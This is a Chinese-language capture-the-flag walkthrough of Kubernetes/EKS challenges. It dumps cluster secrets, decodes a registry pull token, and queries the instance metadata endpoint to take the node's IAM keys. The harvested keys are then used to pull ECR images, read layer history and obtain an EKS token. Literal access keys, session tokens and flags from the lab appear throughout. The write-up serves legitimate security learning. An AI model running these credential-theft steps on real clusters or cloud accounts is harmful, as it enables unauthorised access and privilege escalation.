zLG62NkLdwvBBIhIBovzyaBgMkd-l044UcPxdF_hkJ2F8hYS8YfkovO1Mv9a0VR9plxoCwb-CSjR416pwV7a5JRaWbMh0NbOD0mX0D20BJ-P9Fu_6yvTUASVDYZvMjp5Vz59IKgt45rI4WHTAPA3LGtFFl2QsYeOq3CRAuefdRMCSIlTS8H9i8FXPlFKS61NVpo5uDEZo7vaPT4gM3yk05wNTX3SKLSZiKdmyV0o4scdZNI_u2HzK0XoYWsR__ZiwoMA

首先可以尝试 get list 等操作

1 2 3 kubectl get secrets NAME TYPE DATA AGE log-rotate Opaque 1 291d

这里需要使用 -o 来输出,不然是没有数据出来的



1 2 3 4 5 6 7 8 9 10 11 12 kubectl get secrets log-rotate -n challenge1 -o yaml apiVersion: v1 data: flag: d2l6X2Vrc19jaGFsbGVuZ2V7b21nX292ZXJfcHJpdmlsZWdlZF9zZWNyZXRfYWNjZXNzfQ== kind: Secret metadata: creationTimestamp: "2023-11-01T13:02:08Z" name: log-rotate namespace: challenge1 resourceVersion: "890951" uid: 03f6372c-b728-4c5b-ad28-70d5af8d387c type : Opaque

K8s Secret 的安全内容

Registry Hunt

A thing we learned during our research: always check the container registries.

For your convenience, the crane utility is already pre-installed on the machine.

存在 secrets 和 pods

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 { "apiVersion" : "v1" , "kind" : "Pod" , "metadata" : { "annotations" : { "kubernetes.io/psp" : "eks.privileged" , "pulumi.com/autonamed" : "true" } , "creationTimestamp" : "2023-11-01T13:32:05Z" , "name" : "database-pod-2c9b3a4e" , "namespace" : "challenge2" , "resourceVersion" : "113847456" , "uid" : "57fe7d43-5eb3-4554-98da-47340d94b4a6" } , "spec" : { "containers" : [ { "image" : "eksclustergames/base_ext_image" , "imagePullPolicy" : "Always" , "name" : "my-container" , "resources" : { } , "terminationMessagePath" : "/dev/termination-log" , "terminationMessagePolicy" : "File" , "volumeMounts" : [ { "mountPath" : "/var/run/secrets/kubernetes.io/serviceaccount" , "name" : "kube-api-access-cq4m2" , "readOnly" : true } ] } ] , "dnsPolicy" : "ClusterFirst" , "enableServiceLinks" : true , "imagePullSecrets" : [ { "name" : "registry-pull-secrets-780bab1d" } ] , "nodeName" : "ip-192-168-21-50.us-west-1.compute.internal" , "preemptionPolicy" : "PreemptLowerPriority" , "priority" : 0 , "restartPolicy" : "Always" , "schedulerName" : "default-scheduler" , "securityContext" : { } , "serviceAccount" : "default" , "serviceAccountName" : "default" , "terminationGracePeriodSeconds" : 30 , "tolerations" : [ { "effect" : "NoExecute" , "key" : "node.kubernetes.io/not-ready" , "operator" : "Exists" , "tolerationSeconds" : 300 } , { "effect" : "NoExecute" , "key" : "node.kubernetes.io/unreachable" , "operator" : "Exists" , "tolerationSeconds" : 300 } ] , "volumes" : [ { "name" : "kube-api-access-cq4m2" , "projected" : { "defaultMode" : 420 , "sources" : [ { "serviceAccountToken" : { "expirationSeconds" : 3607 , "path" : "token" } } , { "configMap" : { "items" : [ { "key" : "ca.crt" , "path" : "ca.crt" } ] , "name" : "kube-root-ca.crt" } } , { "downwardAPI" : { "items" : [ { "fieldRef" : { "apiVersion" : "v1" , "fieldPath" : "metadata.namespace" } , "path" : "namespace" } ] } } ] } } ] } , "status" : { "conditions" : [ { "lastProbeTime" : null , "lastTransitionTime" : "2023-11-01T13:32:05Z" , "status" : "True" , "type" : "Initialized" } , { "lastProbeTime" : null , "lastTransitionTime" : "2024-08-17T16:30:35Z" , "status" : "True" , "type" : "Ready" } , { "lastProbeTime" : null , "lastTransitionTime" : "2024-08-17T16:30:35Z" , "status" : "True" , "type" : "ContainersReady" } , { "lastProbeTime" : null , "lastTransitionTime" : "2023-11-01T13:32:05Z" , "status" : "True" , "type" : "PodScheduled" } ] , "containerStatuses" : [ { "containerID" : "containerd://038fbdd061f8d31fa1d17de2cb04a0153653fdfd65abc7bf46f418f443907b4a" , "image" : "docker.io/eksclustergames/base_ext_image:latest" , "imageID" : "docker.io/eksclustergames/base_ext_image@sha256:a17a9428af1cc25f2158dfba0fe3662cad25b7627b09bf24a915a70831d82623" , "lastState" : { "terminated" : { "containerID" : "containerd://e7b4aa2e7a9a8630a42ad8b1af4233028545296edcbe9f6bb8ec882dc2f4948c" , "exitCode" : 0 , "finishedAt" : "2024-08-17T16:30:33Z" , "reason" : "Completed" , "startedAt" : "2024-07-12T10:08:16Z" } } , "name" : "my-container" , "ready" : true , "restartCount" : 8 , "started" : true , "state" : { "running" : { "startedAt" : "2024-08-17T16:30:35Z" } } } ] , "hostIP" : "192.168.21.50" , "phase" : "Running" , "podIP" : "192.168.12.173" , "podIPs" : [ { "ip" : "192.168.12.173" } ] , "qosClass" : "BestEffort" , "startTime" : "2023-11-01T13:32:05Z" } }

这里 imagePullSecrets -> name -> registry-pull-secrets-780bab1dSecret 类型的资源中拉去对应名称的镜像

所以可以通过 kubectl get secrets registry-pull-secrets-780bab1d

1 2 3 kubectl get secrets registry-pull-secrets-780bab1d NAME TYPE DATA AGE registry-pull-secrets-780bab1d kubernetes.io/dockerconfigjson 1 291d

获取对应的数据dockerconfigjson 包含了从 Docker 镜像仓库拉去镜像的凭证信息

1 2 3 4 5 6 7 8 9 10 11 12 13 apiVersion: v1 data: .dockerconfigjson: eyJhdXRocyI6IHsiaW5kZXguZG9ja2VyLmlvL3YxLyI6IHsiYXV0aCI6ICJaV3R6WTJ4MWMzUmxjbWRoYldWek9tUmphM0pmY0dGMFgxbDBibU5XTFZJNE5XMUhOMjAwYkhJME5XbFpVV280Um5WRGJ3PT0ifX19 kind: Secret metadata: annotations: pulumi.com/autonamed: "true" creationTimestamp: "2023-11-01T13:31:29Z" name: registry-pull-secrets-780bab1d namespace: challenge2 resourceVersion: "897340" uid: 1348531e-57ff-42df-b074-d9ecd566e18b type: kubernetes.io/dockerconfigjson

解密之后为

1 2 3 4 5 6 7 { "auths" : { "index.docker.io/v1/" : { "auth" : "ZWtzY2x1c3RlcmdhbWVzOmRja3JfcGF0X1l0bmNWLVI4NW1HN200bHI0NWlZUWo4RnVDbw==" } } }

进而获得令牌 eksclustergames:dckr_pat_YtncV-R85mG7m4lr45iYQj8FuCo

使用 crane 进行 login 就有权限拉去镜像 tar 了

1 crane pull docker.io/eksclustergames/base_ext_image:latest /tmp/image.tar

在真实的 EKS 环境中,会存在这样一种场景:业务集群有大量节点,节点为了保证 pod 的正常运行,会从远端容器注册表拉取私有镜像。为了保护私有镜像的安全,防止供应链攻击,容器注册表往往会有认证和授权机制。而 pod 用以访问容器注册表的凭据则可能存储在 Secret 资源中





Image Inquisition

A pod’s image holds more than just code. Dive deep into its ECR repository, inspect the image layers, and uncover the hidden secret.

Remember: You are running inside a compromised EKS pod.

For your convenience, the crane utility is already pre-installed on the machine.

1 2 3 4 5 kubectl get pods NAME READY STATUS RESTARTS AGE accounting-pod-876647f8 1/1 Running 8 (22h ago) 291d kubectl get pods accounting-pod-876647f8 -o json

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 { "apiVersion" : "v1" , "kind" : "Pod" , "metadata" : { "annotations" : { "kubernetes.io/psp" : "eks.privileged" , "pulumi.com/autonamed" : "true" } , "creationTimestamp" : "2023-11-01T13:32:10Z" , "name" : "accounting-pod-876647f8" , "namespace" : "challenge3" , "resourceVersion" : "113847436" , "uid" : "dd2256ae-26ca-4b94-a4bf-4ac1768a54e2" } , "spec" : { "containers" : [ { "image" : "688655246681.dkr.ecr.us-west-1.amazonaws.com/central_repo-aaf4a7c@sha256:7486d05d33ecb1c6e1c796d59f63a336cfa8f54a3cbc5abf162f533508dd8b01" , "imagePullPolicy" : "IfNotPresent" , "name" : "accounting-container" , "resources" : { } , "terminationMessagePath" : "/dev/termination-log" , "terminationMessagePolicy" : "File" , "volumeMounts" : [ { "mountPath" : "/var/run/secrets/kubernetes.io/serviceaccount" , "name" : "kube-api-access-mmvjj" , "readOnly" : true } ] } ] , "dnsPolicy" : "ClusterFirst" , "enableServiceLinks" : true , "nodeName" : "ip-192-168-21-50.us-west-1.compute.internal" , "preemptionPolicy" : "PreemptLowerPriority" , "priority" : 0 , "restartPolicy" : "Always" , "schedulerName" : "default-scheduler" , "securityContext" : { } , "serviceAccount" : "default" , "serviceAccountName" : "default" , "terminationGracePeriodSeconds" : 30 , "tolerations" : [ { "effect" : "NoExecute" , "key" : "node.kubernetes.io/not-ready" , "operator" : "Exists" , "tolerationSeconds" : 300 } , { "effect" : "NoExecute" , "key" : "node.kubernetes.io/unreachable" , "operator" : "Exists" , "tolerationSeconds" : 300 } ] , "volumes" : [ { "name" : "kube-api-access-mmvjj" , "projected" : { "defaultMode" : 420 , "sources" : [ { "serviceAccountToken" : { "expirationSeconds" : 3607 , "path" : "token" } } , { "configMap" : { "items" : [ { "key" : "ca.crt" , "path" : "ca.crt" } ] , "name" : "kube-root-ca.crt" } } , { "downwardAPI" : { "items" : [ { "fieldRef" : { "apiVersion" : "v1" , "fieldPath" : "metadata.namespace" } , "path" : "namespace" } ] } } ] } } ] } , "status" : { "conditions" : [ { "lastProbeTime" : null , "lastTransitionTime" : "2023-11-01T13:32:10Z" , "status" : "True" , "type" : "Initialized" } , { "lastProbeTime" : null , "lastTransitionTime" : "2024-08-17T16:30:33Z" , "status" : "True" , "type" : "Ready" } , { "lastProbeTime" : null , "lastTransitionTime" : "2024-08-17T16:30:33Z" , "status" : "True" , "type" : "ContainersReady" } , { "lastProbeTime" : null , "lastTransitionTime" : "2023-11-01T13:32:10Z" , "status" : "True" , "type" : "PodScheduled" } ] , "containerStatuses" : [ { "containerID" : "containerd://28abc7c8db6da76f3c78f250876cab51581c48dc04ef908501dadaead0980393" , "image" : "sha256:575a75bed1bdcf83fba40e82c30a7eec7bc758645830332a38cef238cd4cf0f3" , "imageID" : "688655246681.dkr.ecr.us-west-1.amazonaws.com/central_repo-aaf4a7c@sha256:7486d05d33ecb1c6e1c796d59f63a336cfa8f54a3cbc5abf162f533508dd8b01" , "lastState" : { "terminated" : { "containerID" : "containerd://e2473693bf87bb8bff3fe1b566a7ce9b518727186d1438245b7d6d2b450c362c" , "exitCode" : 0 , "finishedAt" : "2024-08-17T16:30:31Z" , "reason" : "Completed" , "startedAt" : "2024-07-12T10:08:14Z" } } , "name" : "accounting-container" , "ready" : true , "restartCount" : 8 , "started" : true , "state" : { "running" : { "startedAt" : "2024-08-17T16:30:32Z" } } } ] , "hostIP" : "192.168.21.50" , "phase" : "Running" , "podIP" : "192.168.5.251" , "podIPs" : [ { "ip" : "192.168.5.251" } ] , "qosClass" : "BestEffort" , "startTime" : "2023-11-01T13:32:10Z" } }

可以看到镜像的地址 688655246681.dkr.ecr.us-west-1.amazonaws.com/central_repo-aaf4a7c@sha256:7486d05d33ecb1c6e1c796d59f63a336cfa8f54a3cbc5abf162f533508dd8b01

到这里是看不出什么东西的

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 curl http://169.254.169.254/latest/meta-data ami-id ami-launch-index ami-manifest-path block-device-mapping/ events/ hostname iam/ identity-credentials/ instance-action instance-id instance-life-cycle instance-type local-hostname local-ipv4 mac metrics/ network/ placement/ profile public-hostname public-ipv4 reservation-id security-groups services/ curl http://169.254.169.254/latest/meta-data/iam/info { "Code" : "Success" , "LastUpdated" : "2024-08-20T11:57:17Z" , "InstanceProfileArn" : "arn:aws:iam::688655246681:instance-profile/eks-36c5c399-cac4-2600-89ff-c478e8f231c5" , "InstanceProfileId" : "AIPA2AVYNEVM276Q75VCN" } curl http://169.254.169.254/latest/meta-data/iam/security-credentials/eks-challenge-cluster-nodegroup-NodeInstanceRole {"AccessKeyId" :"ASIA2AVYNEVM3I5SYZ4F" ,"Expiration" :"2024-08-20 13:47:56+00:00" ,"SecretAccessKey" :"WVcxMvqmXFXz77mJi1SWngOMOHOlOE4vvpzMnghg" ,"SessionToken" :"FwoGZXIvYXdzEGYaDPAqvItuLEhqLk6ijyK3AfUJvV+O++yT2Elxl7qIf0W/JTdM7WexcvvOvRNkZp+KhU/qyPae2zs4PqgIDMgnevoUcxqsXF6qSdDYzH8bbJBXQ6JoYEJIcdt74Kwv2Dz1poID1bVQDKiBkZxlfVqVhOpMUaIQSl5zWp5TfglPH1uvysSf0ppTMlpmroddDe0yJ4uOkzcLEBVZ3MY98dbN+x0CI3zt1EzX/Gir3z1Rv83ekwvqb5vkkRfIN+s6d2Tc8yvtgJA2CSj8oJK2BjIteEnt48zm2Xoflpda9y5NToeagbQ4OfN0xBkDMAogZJqTh1BJiQeuEmGF7awT" }

拿到 ak sk 之后,如何使用才可以用到 ecr 拉取 aws 中的镜像呢?

参考文档 https://docs.aws.amazon.com/zh_cn/AmazonECR/latest/userguide/registry_auth.html

1 aws ecr get-login-password --region us-west-1 | docker login --username AWS --password-stdin 688655246681.dkr.ecr.us-west-1.amazonaws.com

配置凭证(这里一开始使用的是 aws configure,但是少了 SessionToken 参数配置的地方

1 2 3 4 5 6 export AWS_ACCESS_KEY_ID="ASIA2AVYNEVM3I5SYZ4F" export AWS_SECRET_ACCESS_KEY="WVcxMvqmXFXz77mJi1SWngOMOHOlOE4vvpzMnghg" export AWS_SESSION_TOKEN="FwoGZXIvYXdzEGYaDPAqvItuLEhqLk6ijyK3AfUJvV+O++yT2Elxl7qIf0W/JTdM7WexcvvOvRNkZp+KhU/qyPae2zs4PqgIDMgnevoUcxqsXF6qSdDYzH8bbJBXQ6JoYEJIcdt74Kwv2Dz1poID1bVQDKiBkZxlfVqVhOpMUaIQSl5zWp5TfglPH1uvysSf0ppTMlpmroddDe0yJ4uOkzcLEBVZ3MY98dbN+x0CI3zt1EzX/Gir3z1Rv83ekwvqb5vkkRfIN+s6d2Tc8yvtgJA2CSj8oJK2BjIteEnt48zm2Xoflpda9y5NToeagbQ4OfN0xBkDMAogZJqTh1BJiQeuEmGF7awT" export AWS_DEFAULT_REGION="us-west-1" aws ecr get-login-password --region us-west-1 | crane auth login 688655246681.dkr.ecr.us-west-1.amazonaws.com --username AWS --password-stdin

配置完了之后拉了镜像 id 发现不对

得加上 sha256 才能有对应的 imageTag 之后再拉

1 2 crane pull 688655246681.dkr.ecr.us-west-1.amazonaws.com/central_repo-aaf4a7c@sha256:7486d05d33ecb1c6e1c796d59f63a336cfa8f54a3cbc5abf162f5335 08dd8b01 /tmp/image.tar

1 2 aws ecr describe-repositories aws ecr list-images --repository-name central_repo-aaf4a7c

1 2 3 4 5 6 7 crane manifest 688655246681.dkr.ecr.us-west-1.amazonaws.com/central_repo-aaf4a7c@sha256:7486d05d33ecb1c6e1c796d59f63a336cfa8f54a3cbc5abf162f 533508dd8b01 crane config 688655246681.dkr.ecr.us-west-1.amazonaws.com/central_repo-aaf4a7c@sha256:7486d05d33ecb1c6e1c796d59f63a336cfa8f54a3cbc5abf162f53 3508dd8b01 docker history --no-trunc

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 { "architecture" : "amd64" , "config" : { "Env" : [ "PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin" ] , "Cmd" : [ "/bin/sleep" , "3133337" ] , "ArgsEscaped" : true , "OnBuild" : null } , "created" : "2023-11-01T13:32:07.782534085Z" , "history" : [ { "created" : "2023-07-18T23:19:33.538571854Z" , "created_by" : "/bin/sh -c #(nop) ADD file:7e9002edaafd4e4579b65c8f0aaabde1aeb7fd3f8d95579f7fd3443cef785fd1 in / " } , { "created" : "2023-07-18T23:19:33.655005962Z" , "created_by" : "/bin/sh -c #(nop) CMD [\"sh\"]" , "empty_layer" : true } , { "created" : "2023-11-01T13:32:07.782534085Z" , "created_by" : "RUN sh -c #ARTIFACTORY_USERNAME=challenge@eksclustergames.com ARTIFACTORY_TOKEN=wiz_eks_challenge{the_history_of_container_images_could_reveal_the_secrets_to_the_future} ARTIFACTORY_REPO=base_repo /bin/sh -c pip install setuptools --index-url intrepo.eksclustergames.com # buildkit # buildkit" , "comment" : "buildkit.dockerfile.v0" } , { "created" : "2023-11-01T13:32:07.782534085Z" , "created_by" : "CMD [\"/bin/sleep\" \"3133337\"]" , "comment" : "buildkit.dockerfile.v0" , "empty_layer" : true } ] , "os" : "linux" , "rootfs" : { "type" : "layers" , "diff_ids" : [ "sha256:3d24ee258efc3bfe4066a1a9fb83febf6dc0b1548dfe896161533668281c9f4f" , "sha256:9057b2e37673dc3d5c78e0c3c5c39d5d0a4cf5b47663a4f50f5c6d56d8fd6ad5" ] } }

镜像的 layer 可能也会泄漏可用信息

Pod Break



You’re inside a vulnerable pod on an EKS cluster. Your pod’s service-account has no permissions. Can you navigate your way to access the EKS Node’s privileged service-account?

Please be aware: Due to security considerations aimed at safeguarding the CTF infrastructure, the node has restricted permissions

有 iam meta-data 就先拿着



1 2 3 4 export AWS_ACCESS_KEY_ID="ASIA2AVYNEVM3PQVMEG3" export AWS_SECRET_ACCESS_KEY="aRQ6Pzj7iU+gf6wNzCZd1sN/iZCqeHI2fUqeiPvj" export AWS_SESSION_TOKEN="FwoGZXIvYXdzEGcaDC/ErEa1n3Bvv+8OyiK3AdVUcGnAigzIjLs0dUQ3Yr6tt+NSAh62dph99FYY4tuwnrXOR90iplv6jvppGMe27fQ2VhA0G7cOucXPVJlDZSEXfpC6ac1e1JS2eHf8/UqZLrTwlGu2Ng1jwaOrjq7/UGXTP4SmkffFCzS0gTE4A5hZv1nTllJsJWlAOC4jOSdvjbIqlouT6fs6XNxRY4BJcDhgp5zqtjxrwMtDPnJ4v9qlLsPBnvEWaLoEK71JeyiK124rxOVV5yjpw5K2BjItJQnlLPto7MRLl+qLx+plo4c8LtmOUWjFBj+GsM+HXUGwO3/sNlhw+/vZuhP3" export AWS_DEFAULT_REGION="us-west-1"

通过创建 kubeconfig 文件将 kubectl 连接到 EKS 集群https://docs.aws.amazon.com/zh_cn/eks/latest/userguide/create-kubeconfig.html

1 2 3 4 5 6 7 aws sts get-caller-identity { "UserId" : "AROA2AVYNEVMQ3Z5GHZHS:i-0cb922c6673973282" , "Account" : "688655246681" , "Arn" : "arn:aws:sts::688655246681:assumed-role/eks-challenge-cluster-nodegroup-NodeInstanceRole/i-0cb922c6673973282" }

节点的 IAM 角色名称的约定模式为:[集群名称]- 节点组-节点实例角色

本来想 ``

另外可以自动 update-kubeconfig 和 get-token

1 2 3 4 5 6 7 8 9 10 11 12 aws eks update-kubeconfig --region us-west-1 --name eks-challenge-cluster aws eks get-token --cluster-name eks-challenge-cluster { "kind" : "ExecCredential" , "apiVersion" : "client.authentication.k8s.io/v1beta1" , "spec" : {}, "status" : { "expirationTimestamp" : "2024-08-20T14:31:41Z" , "token" : "k8s-aws-v1.aHR0cHM6Ly9zdHMudXMtd2VzdC0xLmFtYXpvbmF3cy5jb20vP0FjdGlvbj1HZXRDYWxsZXJJZGVudGl0eSZWZXJzaW9uPTIwMTEtMDYtMTUmWC1BbXotQWxnb3JpdGhtPUFXUzQtSE1BQy1TSEEyNTYmWC1BbXotQ3JlZGVudGlhbD1BU0lBMkFWWU5FVk0zUFFWTUVHMyUyRjIwMjQwODIwJTJGdXMtd2VzdC0xJTJGc3RzJTJGYXdzNF9yZXF1ZXN0JlgtQW16LURhdGU9MjAyNDA4MjBUMTQxNzQxWiZYLUFtei1FeHBpcmVzPTYwJlgtQW16LVNpZ25lZEhlYWRlcnM9aG9zdCUzQngtazhzLWF3cy1pZCZYLUFtei1TZWN1cml0eS1Ub2tlbj1Gd29HWlhJdllYZHpFR2NhREMlMkZFckVhMW4zQnZ2JTJCOE95aUszQWRWVWNHbkFpZ3pJakxzMGRVUTNZcjZ0dCUyQk5TQWg2MmRwaDk5RllZNHR1d25yWE9SOTBpcGx2Nmp2cHBHTWUyN2ZRMlZoQTBHN2NPdWNYUFZKbERaU0VYZnBDNmFjMWUxSlMyZUhmOCUyRlVxWkxyVHdsR3UyTmcxandhT3JqcTclMkZVR1hUUDRTbWtmZkZDelMwZ1RFNEE1aFp2MW5UbGxKc0pXbEFPQzRqT1NkdmpiSXFsb3VUNmZzNlhOeFJZNEJKY0RoZ3A1enF0anhyd010RFBuSjR2OXFsTHNQQm52RVdhTG9FSzcxSmV5aUsxMjRyeE9WVjV5anB3NUsyQmpJdEpRbmxMUHRvN01STGwlMkJxTHglMkJwbG80YzhMdG1PVVdqRkJqJTJCR3NNJTJCSFhVR3dPMyUyRnNObGh3JTJCJTJGdlp1aFAzJlgtQW16LVNpZ25hdHVyZT03Mjg3NzQ4OTYzMjMxNzMxZWMwOThjZDA2YTc5NzFhY2M5YjcxM2FkOGZmYjA4OTFlNzU4ZDg3MTIyNjY1ZmU1" } }

